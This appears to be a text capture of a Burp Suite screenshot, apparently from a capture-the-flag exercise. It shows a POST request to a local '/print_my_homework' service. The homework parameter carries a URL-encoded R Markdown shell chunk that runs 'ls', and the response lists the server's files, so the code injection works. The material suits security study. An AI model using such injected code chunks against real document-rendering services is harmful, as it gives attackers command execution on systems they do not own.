 Burp Suite Community Edition v2021.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:1337 ?
Request
Pretty Raw \n Actions
1 POST /print_my_homework HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 46
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:1337
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:1337/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Connection: close
20
21 homework=%60%60%60%09%7bsh%7d%0als%0a%60%60%60
? Search... 0 matches
Response
Pretty Raw Render \n Actions
ls
## ac4e1b14.Rmd
## install_pkg.R
## render.R
## test.Rmd
INSPECTOR ? ×
< Back < >
Body parameter
NAME
homework
VALUE
%60%60%60%09%7bsh%7d%0als%0a%60%60%60
DECODED FROM: URL encoding
``` {sh}
ls
```
Cancel Apply changes
Done 630,020 bytes | 785 millis